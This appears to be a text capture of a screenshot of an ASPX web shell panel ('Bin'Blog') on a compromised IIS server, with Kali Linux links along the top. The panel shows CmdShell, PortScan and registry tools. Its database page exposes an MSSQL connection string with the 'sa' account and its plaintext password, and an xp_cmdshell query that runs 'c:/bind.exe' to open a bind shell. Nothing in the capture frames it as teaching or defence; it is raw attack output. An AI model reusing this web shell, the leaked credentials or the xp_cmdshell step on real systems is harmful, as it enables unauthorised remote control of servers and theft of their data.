 Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
192.168.71.151:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=WIN-JJU7KU45PN7;database=grcms_data;uid=sa;pwd=!@#a123.. MSSQL
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : grcms_data SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'c:/bind.exe'
Query
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.